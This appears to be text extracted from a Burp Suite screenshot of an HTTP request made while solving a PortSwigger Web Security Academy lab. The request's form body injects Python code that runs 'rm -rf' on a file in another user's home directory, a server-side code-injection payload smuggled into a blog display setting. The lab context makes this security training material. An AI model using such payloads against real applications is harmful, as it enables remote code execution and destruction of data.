 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ad7005d047f0860826f746900b200ee.web-security-academy.net
3 Cookie: session=LEyP0Ly3g1wwQgfHGBjIxyjTk6hwfb5M
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: https://0ad7005d047f0860826f746900b200ee.web-security-academy.net
11 Referer:
https://0ad7005d047f0860826f746900b200ee.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=__import__("os").system("rm -rf
/home/carlos/morale.txt")&csrf=Zvpg4RMLnafEvIxljDWtPei2zlZutdWc